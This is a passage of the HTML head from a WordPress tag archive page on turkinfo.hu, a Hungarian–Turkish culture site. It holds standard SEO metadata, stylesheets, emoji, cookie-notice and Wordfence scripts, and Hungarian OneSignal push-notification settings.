

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/szamar/
body_size: 56541
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>szamár | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/szamar/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/szamar/","url":"https://turkinfo.hu/tag/szamar/","name":"szamár | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/szamar/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/szamar/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2019/08/könyves_3-e1566376286439.jpeg","breadcrumb":{"@id":"https://turkinfo.hu/tag/szamar/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/szamar/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2019/08/könyves_3-e1566376286439.jpeg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2019/08/könyves_3-e1566376286439.jpeg","width":500,"height":263,"caption":"forrás: sabah.com.tr"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/szamar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"szamár"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; szamár címke hírcsatorna" href="https://turkinfo.hu/tag/szamar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"317a8d02cb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/26229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=504F1F822A1613AA5DE769B808AFEDA6');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
